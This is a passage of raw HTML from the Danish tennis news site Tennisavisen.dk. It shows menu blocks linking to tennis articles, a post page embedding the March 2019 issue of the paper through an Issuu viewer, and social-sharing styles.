                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Avisen" class="entry-crumb" href="https://www.tennisavisen.dk/category/avisen/">Avisen</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tennisavisen &#8211; Marts 2019</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-76997" class="post-76997 post type-post status-publish format-standard has-post-thumbnail hentry category-avisen category-featured tag-avisen tag-tennisavisen tag-tennisavisen-2019" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.tennisavisen.dk/category/avisen/">Avisen</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Tennisavisen &#8211; Marts 2019</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.tennisavisen.dk/author/tennisavisen-dk/">Tennisavisen.dk</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-01T14:36:43+02:00" >1. marts 2019</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            <div data-url="https://issuu.com/mag-media/docs/ta_80_mar_2019" style="width: 696px; height: 492px;" class="issuuembed"></div>
<p><script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.tennisavisen.dk/tag/avisen/">Avisen</a></li><li><a href="https://www.tennisavisen.dk/tag/tennisavisen/">Tennisavisen</a></li><li><a href="https://www.tennisavisen.dk/tag/tennisavisen-2019/">Tennisavisen 2019</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber 